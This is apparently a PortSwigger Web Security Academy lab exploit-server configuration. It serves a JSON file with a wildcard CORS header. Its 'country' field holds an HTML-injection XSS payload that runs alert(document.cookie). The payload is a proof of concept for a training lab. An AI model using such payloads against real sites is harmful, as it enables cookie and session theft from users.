 Craft a response
URL: https://exploit-ac741f9a1e416bddc0cb6112012100ed.web-security-academy.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie) />"
}